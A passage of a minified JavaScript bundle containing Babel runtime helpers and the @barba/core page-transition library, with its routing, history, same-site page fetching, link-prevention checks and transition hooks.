a}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],10:[function(e,t,n){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],11:[function(e,t,n){var i=e("./typeof.js").default,r=e("./assertThisInitialized.js");t.exports=function(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./assertThisInitialized.js":3,"./typeof.js":16}],12:[function(e,n,t){function i(e,t){return n.exports=i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n.exports.__esModule=!0,n.exports.default=n.exports,i(e,t)}n.exports=i,n.exports.__esModule=!0,n.exports.default=n.exports},{}],13:[function(e,t,n){var i=e("./arrayWithHoles.js"),r=e("./iterableToArrayLimit.js"),s=e("./unsupportedIterableToArray.js"),o=e("./nonIterableRest.js");t.exports=function(e,t){return i(e)||r(e,t)||s(e,t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayWithHoles.js":2,"./iterableToArrayLimit.js":9,"./nonIterableRest.js":10,"./unsupportedIterableToArray.js":17}],14:[function(e,t,n){var i=e("./typeof.js").default;t.exports=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")},t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":16}],15:[function(e,t,n){var i=e("./typeof.js").default,r=e("./toPrimitive.js");t.exports=function(e){return e=r(e,"string"),"symbol"===i(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPrimitive.js":14,"./typeof.js":16}],16:[function(e,t,n){function i(e){return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],17:[function(e,t,n){var i=e("./arrayLikeToArray.js");t.exports=function(e,t){var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayLikeToArray.js":1}],18:[function(e,t,n){var i,r;i=this,r=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&i(e.prototype,t),n&&i(e,n)}function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function t(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function j(e,t,n){return(j=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null],t=(i.push.apply(i,t),new(Function.bind.apply(e,i)));return n&&s(t,n.prototype),t}).apply(null,arguments)}function I(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return j(e,arguments,r(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),s(t,e)}(e)}function h(e,t){try{var n=e()}catch(e){return t(e)}return n&&n.then?n.then(void 0,t):n}"undefined"==typeof Symbol||Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator")),"undefined"==typeof Symbol||Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator"));(n=o=o||{})[n.off=0]="off",n[n.error=1]="error",n[n.warning=2]="warning",n[n.info=3]="info",n[n.debug=4]="debug";var o,B=o.off,f=(p.getLevel=function(){return B},p.setLevel=function(e){return B=o[e]},(n=p.prototype).error=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.error,o.error,t)},n.warn=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.warn,o.warning,t)},n.info=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.info,o.info,t)},n.debug=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.log,o.debug,t)},n.i=function(e,t,n){t<=p.getLevel()&&e.apply(console,["["+this.t+"] "].concat(n))},p),n=y,a=H,l=m,u=$,c=W,N="/",q=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function p(e){this.t=e}function m(e,t){for(var n=[],i=0,r=0,s="",o=t&&t.delimiter||N,a=t&&t.whitelist||void 0,l=!1;null!==(c=q.exec(e));){var u,c,d,h,f=c[0],p=c[1],m=c.index;s+=e.slice(r,m),r=m+f.length,p?(s+=p[1],l=!0):(m="",f=c[2],p=c[3],u=c[4],c=c[5],!l&&s.length&&(h=s[d=s.length-1],!a||-1<a.indexOf(h))&&(m=h,s=s.slice(0,d)),s&&(n.push(s),s="",l=!1),n.push({name:f||i++,prefix:m,delimiter:h=m||o,optional:"?"===c||"*"===c,repeat:"+"===c||"*"===c,pattern:(d=p||u)?d.replace(/([=!:$/()])/g,"\\$1"):"[^"+v(h===o?h:h+o)+"]+?"}))}return(s||r<e.length)&&n.push(s+e.substr(r)),n}function H(l,u){return function(e,t){var n=l.exec(e);if(!n)return!1;for(var i,e=n[0],r=n.index,s={},o=t&&t.decode||decodeURIComponent,a=1;a<n.length;a++)void 0!==n[a]&&(s[(i=u[a-1]).name]=i.repeat?n[a].split(i.delimiter).map(function(e){return o(e,i)}):o(n[a],i));return{path:e,index:r,params:s}}}function $(c,e){for(var d=new Array(c.length),t=0;t<c.length;t++)"object"==typeof c[t]&&(d[t]=new RegExp("^(?:"+c[t].pattern+")$",g(e)));return function(e,t){for(var n="",i=t&&t.encode||encodeURIComponent,r=!t||!1!==t.validate,s=0;s<c.length;s++){var o=c[s];if("string"!=typeof o){var a,l=e?e[o.name]:void 0;if(Array.isArray(l)){if(!o.repeat)throw new TypeError('Expected "'+o.name+'" to not repeat, but got array');if(0===l.length){if(o.optional)continue;throw new TypeError('Expected "'+o.name+'" to not be empty')}for(var u=0;u<l.length;u++){if(a=i(l[u],o),r&&!d[s].test(a))throw new TypeError('Expected all "'+o.name+'" to match "'+o.pattern+'"');n+=(0===u?o.prefix:o.delimiter)+a}}else if("string"!=typeof l&&"number"!=typeof l&&"boolean"!=typeof l){if(!o.optional)throw new TypeError('Expected "'+o.name+'" to be '+(o.repeat?"an array":"a string"))}else{if(a=i(String(l),o),r&&!d[s].test(a))throw new TypeError('Expected "'+o.name+'" to match "'+o.pattern+'", but got "'+a+'"');n+=o.prefix+a}}else n+=o}return n}}function v(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function g(e){return e&&e.sensitive?"":"i"}function W(e,t,n){for(var i=(n=n||{}).strict,r=!1!==n.start,s=!1!==n.end,o=n.delimiter||N,a=[].concat(n.endsWith||[]).map(v).concat("$").join("|"),l=r?"^":"",u=0;u<e.length;u++){var c,d=e[u];"string"==typeof d?l+=v(d):(c=d.repeat?"(?:"+d.pattern+")(?:"+v(d.delimiter)+"(?:"+d.pattern+"))*":d.pattern,t&&t.push(d),l+=d.optional?d.prefix?"(?:"+v(d.prefix)+"("+c+"))?":"("+c+")?":v(d.prefix)+"("+c+")")}return s?(i||(l+="(?:"+v(o)+")?"),l+="$"===a?"$":"(?="+a+")"):(s="string"==typeof(r=e[e.length-1])?r[r.length-1]===o:void 0===r,i||(l+="(?:"+v(o)+"(?="+a+"))?"),s||(l+="(?="+v(o)+"|"+a+")")),new RegExp(l,g(n))}function y(e,t,n){if(e instanceof RegExp){var i=e,r=t;if(r){var s=i.source.match(/\((?!\?)/g);if(s)for(var o=0;o<s.length;o++)r.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null})}return i}if(Array.isArray(e)){for(var a=e,l=t,u=n,c=[],d=0;d<a.length;d++)c.push(y(a[d],l,u).source);return new RegExp("(?:"+c.join("|")+")",g(u))}return i=t,W(m(e,t=n),i,t)}n.match=function(e,t){var n=[];return H(y(e,n,t),n)},n.regexpToFunction=a,n.parse=l,n.compile=function(e,t){return $(m(e,t),t)},n.tokensToFunction=u,n.tokensToRegExp=c;function b(e,i){try{var t=function(){if(!i.next.html)return Promise.resolve(e).then(function(e){var t,n=i.next;e&&(t=_.toElement(e),n.namespace=_.getNamespace(t),n.container=_.getContainer(t),n.html=e,F.update({ns:n.namespace}),t=_.toDocument(e),document.title=t.title)})}();return Promise.resolve(t&&t.then?t.then(function(){}):void 0)}catch(e){return Promise.reject(e)}}function w(e){return void 0===e&&(e=window.location.href),x(e).port}function x(e){var t;null===(i=e.match(/:\d+/))?(/^http/.test(e)&&(t=80),/^https/.test(e)&&(t=443)):(i=i[0].substring(1),t=parseInt(i,10));var n,i=e.replace(Y(),""),e={},r=i.indexOf("#");return 0<=r&&(n=i.slice(r+1),i=i.slice(0,r)),0<=(r=i.indexOf("?"))&&(e=G(i.slice(r+1)),i=i.slice(0,r)),{hash:n,path:i,port:t,query:e}}function T(e){return(e=void 0===e?window.location.href:e).replace(/(\/#.*|\/|#.*)$/,"")}var E={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},_=((a=K.prototype).toString=function(e){return e.outerHTML},a.toDocument=function(e){return this.u.parseFromString(e,"text/html")},a.toElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t},a.getHtml=function(e){return void 0===e&&(e=document),this.toString(e.documentElement)},a.getWrapper=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},a.getContainer=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},a.removeContainer=function(e){document.body.contains(e)&&e.parentNode.removeChild(e)},a.addContainer=function(e,t){var n=this.getContainer();n?this.s(e,n):t.appendChild(e)},a.getNamespace=function(e){e=(e=void 0===e?document:e).querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return e?e.getAttribute(this.o.prefix+"-"+this.o.namespace):null},a.getHref=function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()){if("string"==typeof e.href)return e.href;e=e.getAttribute("href")||e.getAttribute("xlink:href");if(e)return this.resolveUrl(e.baseVal||e)}return null},a.resolveUrl=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t.length;if(0===i)throw new Error("resolveUrl requires at least one argument; got none.");var r=document.createElement("base");if(r.href=arguments[0],1===i)return r.href;var s=document.getElementsByTagName("head")[0];s.insertBefore(r,s.firstChild);for(var o,a=document.createElement("a"),l=1;l<i;l++)a.href=arguments[l],r.href=o=a.href;return s.removeChild(r),o},a.s=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},new K),F=((l=C.prototype).init=function(e,t){this.l="barba";t={ns:t,scroll:{x:window.scrollX,y:window.scrollY},url:e},this.h.push(t),this.v=0,t={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(t,"",e)},l.change=function(e,t,n){var i;return n&&n.state?(i=(n=n.state).index,t=this.m(this.v-i),this.replace(n.states),this.v=i):this.add(e,t),t},l.add=function(e,t){var n=this.size,t=this.p(t),i={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:e},r=(this.h.push(i),this.v=n,{from:this.l,index:n,states:[].concat(this.h)});switch(t){case"push":window.history&&window.history.pushState(r,"",e);break;case"replace":window.history&&window.history.replaceState(r,"",e)}},l.update=function(e,t){t=t||this.v,e=d({},this.get(t),{},e);this.set(t,e)},l.remove=function(e){e?this.h.splice(e,1):this.h.pop(),this.v--},l.clear=function(){this.h=[],this.v=-1},l.replace=function(e){this.h=e},l.get=function(e){return this.h[e]},l.set=function(e,t){return this.h[e]=t},l.p=function(e){var t="push",n=E.prefix+"-"+E.history;return t=e.hasAttribute&&e.hasAttribute(n)?e.getAttribute(n):t},l.m=function(e){return 1<Math.abs(e)?0<e?"forward":"back":0===e?"popstate":0<e?"back":"forward"},e(C,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),new C),V=n,X={__proto__:null,update:b,nextTick:function(){return new Promise(function(e){window.requestAnimationFrame(e)})},pathToRegexp:V},Y=function(){return window.location.origin},G=function(e){return e.split("&").reduce(function(e,t){t=t.split("=");return e[t[0]]=t[1],e},{})},U={__proto__:null,getHref:function(){return window.location.href},getOrigin:Y,getPort:w,getPath:function(e){return void 0===e&&(e=window.location.href),x(e).path},parse:x,parseQuery:G,clean:T};function C(){this.h=[],this.v=-1}function K(){this.o=E,this.u=new DOMParser}function Q(r,s,o){return void 0===s&&(s=2e3),new Promise(function(t,n){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e;i.readyState===XMLHttpRequest.DONE&&(200===i.status?t(i.responseText):i.status&&(e={status:i.status,statusText:i.statusText},o(r,e),n(e)))},i.ontimeout=function(){var e=new Error("Timeout error ["+s+"]");o(r,e),n(e)},i.onerror=function(){var e=new Error("Fetch error");o(r,e),n(e)},i.open("GET",r),i.timeout=s,i.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),i.setRequestHeader("x-barba","yes"),i.send()})}function S(o,a){return void 0===a&&(a={}),function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var s=!1;return new Promise(function(n,i){a.async=function(){return s=!0,function(e,t){e?i(e):n(t)}};var e,t=o.apply(a,r);s||(!(e=t)||"object"!=typeof e&&"function"!=typeof e||"function"!=typeof e.then?n(t):t.then(n,i))})}}function Z(){return!window.history.pushState}function J(e){return!e.el||!e.href}function ee(e){return 1<(e=e.event).which||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey}function te(e){return(e=e.el).hasAttribute("target")&&"_blank"===e.target}function ne(e){return void 0!==(e=e.el).protocol&&window.location.protocol!==e.protocol||void 0!==e.hostname&&window.location.hostname!==e.hostname}function ie(e){return void 0!==(e=e.el).port&&w()!==w(e.href)}function re(e){return(e=e.el).getAttribute&&"string"==typeof e.getAttribute("download")}function se(e){return e.el.hasAttribute(E.prefix+"-"+E.prevent)}function oe(e){return Boolean(e.el.closest("["+E.prefix+"-"+E.prevent+'="all"]'))}function ae(e){return e=e.href,T(e)===T()&&w(e)===w()}t(z,ce=function(){}),(u=z.prototype).init=function(){var i=this;this.registered.clear(),this.all.forEach(function(n){i[n]||(i[n]=function(e,t){i.registered.has(n)||i.registered.set(n,new Set),i.registered.get(n).add({ctx:t||{},fn:e})})})},u.do=function(t){for(var n,i=this,e=arguments.length,r=new Array(1<e?e-1:0),s=1;s<e;s++)r[s-1]=arguments[s];return this.registered.has(t)?(n=Promise.resolve(),this.registered.get(t).forEach(function(e){n=n.then(function(){return S(e.fn,e.ctx).apply(void 0,r)})}),n.catch(function(e){i.logger.debug("Hook error ["+t+"]"),i.logger.error(e)})):Promise.resolve()},u.clear=function(){var t=this;this.all.forEach(function(e){delete t[e]}),this.init()},u.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var n=[];this.registered.forEach(function(e,t){return n.push(t)}),this.logger.info("Registered hooks: "+n.join(","))};var k,le,ue,ce,M=new z,c=(ye.prototype.checkHref=function(e){var t;return"boolean"==typeof this.g?this.g:(t=x(e).path,this.P.some(function(e){return null!==e.exec(t)}))},ye),de=(t(D,ue=c),(a=D.prototype).set=function(e,t,n){return this.k.set(e,{action:n,request:t}),{action:n,request:t}},a.get=function(e){return this.k.get(e)},a.getRequest=function(e){return this.k.get(e).request},a.getAction=function(e){return this.k.get(e).action},a.has=function(e){return!this.checkHref(e)&&this.k.has(e)},a.delete=function(e){return this.k.delete(e)},a.update=function(e,t){t=d({},this.k.get(e),{},t);return this.k.set(e,t),t},D),he=(t(L,le=c),(l=L.prototype).init=function(){this.add("pushState",Z),this.add("exists",J),this.add("newTab",ee),this.add("blank",te),this.add("corsDomain",ne),this.add("corsPort",ie),this.add("download",re),this.add("preventSelf",se),this.add("preventAll",oe),this.add("sameUrl",ae,!1)},l.add=function(e,t,n){void 0===n&&(n=!0),this.tests.set(e,t),n&&this.suite.push(e)},l.run=function(e,t,n,i){return this.tests.get(e)({el:t,event:n,href:i})},l.checkLink=function(t,n,i){var r=this;return this.suite.some(function(e){return r.run(e,t,n,i)})},L),P=(t(A,k=I(Error)),A),fe=((n=ge.prototype).add=function(e,t){"rule"===e?this.A.splice(t.position||0,0,t.value):this.all.push(t),this.update()},n.resolve=function(r,e){var t,s=this,n=(n=(e=void 0===e?{}:e).once?this.once:this.page).filter(e.self?function(e){return e.name&&"self"===e.name}:function(e){return!e.name||"self"!==e.name}),o=new Map,n=n.find(function(t){var n=!0,i={};return!(!e.self||"self"!==t.name)||(s.A.reverse().forEach(function(e){n&&(n=s.R(t,e,r,i),t.from&&t.to&&(n=s.R(t,e,r,i,"from")&&s.R(t,e,r,i,"to")),t.from&&!t.to&&(n=s.R(t,e,r,i,"from")),!t.from)&&t.to&&(n=s.R(t,e,r,i,"to"))}),o.set(t,i),n)}),i=o.get(n),a=[];return a.push(e.once?"once":"page"),e.self&&a.push("self"),i?(t=[n],0<Object.keys(i).length&&t.push(i),(i=this.logger).info.apply(i,["Transition found ["+a.join(",")+"]"].concat(t))):this.logger.info("No transition found ["+a.join(",")+"]"),n},n.update=function(){var t=this;this.all=this.all.map(function(e){return t.T(e)}).sort(function(e,t){return e.priority-t.priority}).reverse().map(function(e){return delete e.priority,e}),this.page=this.all.filter(function(e){return void 0!==e.leave||void 0!==e.enter}),this.once=this.all.filter(function(e){return void 0!==e.once})},n.R=function(e,t,n,i,r){var s=!0,o=!1,a=t.name,l=a,u=a,c=a,d=r?e[r]:e,h="to"===r?n.next:n.current;if((!r||d)&&d[a]){switch(t.type){case"strings":default:var f=Array.isArray(d[l])?d[l]:[d[l]];h[l]&&-1!==f.indexOf(h[l])&&(o=!0),-1===f.indexOf(h[l])&&(s=!1);break;case"object":f=Array.isArray(d[u])?d[u]:[d[u]];h[u]&&(h[u].name&&-1!==f.indexOf(h[u].name)&&(o=!0),-1!==f.indexOf(h[u].name))||(s=!1);break;case"function":d[c](n)?o=!0:s=!1}o&&(r?(i[r]=i[r]||{},i[r][a]=e[r][a]):i[a]=e[a])}return s},n.O=function(e,t,n){var i=0;return(e[t]||e.from&&e.from[t]||e.to&&e.to[t])&&(i+=Math.pow(10,n),e.from&&e.from[t]&&(i+=1),e.to)&&e.to[t]&&(i+=2),i},n.T=function(n){var i=this,r=n.priority=0;return this.A.forEach(function(e,t){r+=i.O(n,e.name,t+1)}),n.priority=r,n},ge),pe=((u=O.prototype).get=function(e,t){return this.store.resolve(e,t)},u.doOnce=function(e){var t=e.data,n=e.transition;try{function i(){r.S=!1}var r=this,s=n||{},o=(r.S=!0,h(function(){return Promise.resolve(r.j("beforeOnce",t,s)).then(function(){return Promise.resolve(r.once(t,s)).then(function(){return Promise.resolve(r.j("afterOnce",t,s)).then(function(){})})})},function(e){r.S=!1,r.logger.debug("Transition error [before/after/once]"),r.logger.error(e)}));return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},u.doPage=function(e){var s=e.data,t=e.transition,o=e.page,a=e.wrapper;try{function n(e){l.S=!1}var l=this,u=t||{},c=!0===u.sync||!1,i=(l.S=!0,h(function(){function e(){return Promise.resolve(l.j("before",s,u)).then(function(){var t=!1;function e(e){return t?e:Promise.resolve(l.remove(s)).then(function(){return Promise.resolve(l.j("after",s,u)).then(function(){})})}var n,i,r=c?h(function(){return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),l.enter(s,u)])).then(function(){return Promise.resolve(l.j("afterLeave",s,u)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})})})},function(e){if(l.M(e))throw new P(e,"Transition error [sync]")}):(n=!(r=function(e){return t?e:h(function(){var e=function(){if(!1!==n)return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(l.enter(s,u,n)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})}();if(e&&e.then)return e.then(function(){})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/enter]")})}),(i=h(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),b(o,s)]).then(function(e){return e[0]})).then(function(e){return n=e,Promise.resolve(l.j("afterLeave",s,u)).then(function(){})})})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/leave]")}))&&i.then?i.then(r):r(i));return r&&r.then?r.then(e):e(r)})}var t=function(){if(c)return Promise.resolve(b(o,s)).then(function(){})}();return t&&t.then?t.then(e):e()},function(e){throw(l.S=!1,e.name&&"BarbaError"===e.name)?(l.logger.debug(e.label),l.logger.error(e.error)):(l.logger.debug("Transition error [page]"),l.logger.error(e)),e}));return Promise.resolve(i&&i.then?i.then(n):n())}catch(e){return Promise.reject(e)}},u.once=function(e,t){try{return Promise.resolve(M.do("once",e,t)).then(function(){return t.once?S(t.once,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.leave=function(e,t){try{return Promise.resolve(M.do("leave",e,t)).then(function(){return t.leave?S(t.leave,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.enter=function(e,t,n){try{return Promise.resolve(M.do("enter",e,t)).then(function(){return t.enter?S(t.enter,t)(e,n):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.add=function(e,t){try{return _.addContainer(e.next.container,t),M.do("nextAdded",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.remove=function(e){try{return _.removeContainer(e.current.container),M.do("currentRemoved",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.M=function(e){return e.message?!/Timeout error|Fetch error/.test(e.message):!e.status},u.j=function(e,t,n){try{return Promise.resolve(M.do(e,t,n)).then(function(){return n[e]?S(n[e],n)(t):Promise.resolve()})}catch(e){return Promise.reject(e)}},e(O,[{key:"isRunning",get:function(){return this.S},set:function(e){this.S=e}},{key:"hasOnce",get:function(){return 0<this.store.once.length}},{key:"hasSelf",get:function(){return this.store.all.some(function(e){return"self"===e.name})}},{key:"shouldWait",get:function(){return this.store.all.some(function(e){return e.to&&!e.to.route||e.sync})}}]),O),me=(ve.prototype.L=function(n){var i=this;return function(e){var t=n.match(/enter/i)?e.next:e.current,t=i.byNamespace.get(t.namespace);return t&&t[n]?S(t[n],t)(e):Promise.resolve()}},ve);function ve(e){var t=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,0!==e.length&&(e.forEach(function(e){t.byNamespace.set(e.namespace,e)}),this.names.forEach(function(e){M[e](t.L(e))}))}function O(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.S=!1,this.store=new fe(e)}function ge(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],e&&(this.all=this.all.concat(e)),this.update()}function A(e,t){var n;void 0===t&&(t="Barba error");for(var i=arguments.length,r=new Array(2<i?i-2:0),s=2;s<i;s++)r[s-2]=arguments[s];return(n=k.call.apply(k,[this].concat(r))||this).error=e,n.label=t,Error.captureStackTrace&&Error.captureStackTrace(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),A),n.name="BarbaError",n}function L(e){return(e=le.call(this,e)||this).suite=[],e.tests=new Map,e.init(),e}function D(e){return(e=ue.call(this,e)||this).k=new Map,e}function ye(e){this.P=[],"boolean"==typeof e?this.g=e:(e=Array.isArray(e)?e:[e],this.P=e.map(function(e){return V(e)}))}function z(){var e;return(e=ce.call(this)||this).logger=new f("@barba/core"),e.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],e.registered=new Map,e.init(),e}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t}while(null!==(t=t.parentElement||t.parentNode)&&1===t.nodeType);return null});var be={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return(a=R.prototype).use=function(e,t){var n=this.plugins;-1<n.indexOf(e)?this.logger.warn("Plugin ["+e.name+"] already installed."):"function"==typeof e.install?(e.install(this,t),n.push(e)):this.logger.warn("Plugin ["+e.name+'] has no "install" method.')},a.init=function(e){var e=void 0===e?{}:e,t=e.transitions,t=void 0===t?[]:t,n=e.views,n=void 0===n?[]:n,i=e.schema,r=void 0===i?E:i,i=e.requestError,s=e.timeout,s=void 0===s?2e3:s,o=e.cacheIgnore,o=void 0!==o&&o,a=e.prefetchIgnore,a=void 0!==a&&a,l=e.preventRunning,l=void 0!==l&&l,u=e.prevent,u=void 0===u?null:u,c=e.debug,e=e.logLevel;if(f.setLevel(!0===(void 0!==c&&c)?"debug":void 0===e?"off":e),this.logger.info(this.version),Object.keys(r).forEach(function(e){E[e]&&(E[e]=r[e])}),this.$=i,this.timeout=s,this.cacheIgnore=o,this.prefetchIgnore=a,this.preventRunning=l,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper found");this._.setAttribute("aria-live","polite"),this.q();c=this.data.current;if(!c.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new de(o),this.prevent=new he(a),this.transitions=new pe(t),this.views=new me(n),null!==u){if("function"!=typeof u)throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",u)}this.history.init(c.url.href,c.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(e){return e.init()});e=this.data;e.trigger="barba",e.next=e.current,e.current=d({},this.schemaPage),this.hooks.do("ready",e),this.once(e),this.q()},a.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},a.force=function(e){window.location.assign(e)},a.go=function(e,t,n){var i;if(void 0===t&&(t="barba"),this.transitions.isRunning)this.force(e);else if(!(i="popstate"===t?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(e):this.prevent.run("sameUrl",null,null,e))||this.transitions.hasSelf)return t=this.history.change(e,t,n),n&&(n.stopPropagation(),n.preventDefault()),this.page(e,t,i)},a.once=function(n){try{var i=this;return Promise.resolve(i.hooks.do("beforeEnter",n)).then(function(){function e(){return Promise.resolve(i.hooks.do("afterEnter",n)).then(function(){})}var t=function(){var e;if(i.transitions.hasOnce)return e=i.transitions.get(n,{once:!0}),Promise.resolve(i.transitions.doOnce({transition:e,data:n})).then(function(){})}();return t&&t.then?t.then(e):e()})}catch(n){return Promise.reject(n)}},a.page=function(e,t,n){try{function i(){var t=r.data;return Promise.resolve(r.hooks.do("page",t)).then(function(){var e=h(function(){var e=r.transitions.get(t,{once:!1,self:n});return Promise.resolve(r.transitions.doPage({data:t,page:s,transition:e,wrapper:r._})).then(function(){r.q()})},function(){0===f.getLevel()&&r.force(t.current.url.href)});if(e&&e.then)return e.then(function(){})})}var r=this,s=(r.data.next.url=d({href:e},r.url.parse(e)),r.data.trigger=t,(r.cache.has(e)?r.cache.update(e,{action:"click"}):r.cache.set(e,r.request(e,r.timeout,r.onRequestError.bind(r,t)),"click")).request),o=function(){if(r.transitions.shouldWait)return Promise.resolve(b(s,r.data)).then(function(){})}();return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},a.onRequestError=function(e){this.transitions.isRunning=!1;for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];var r=n[0],s=n[1],o=this.cache.getAction(r);return this.cache.delete(r),!(this.$&&!1===this.$(e,o,r,s)||("click"===o&&this.force(r),1))},a.prefetch=function(e){var 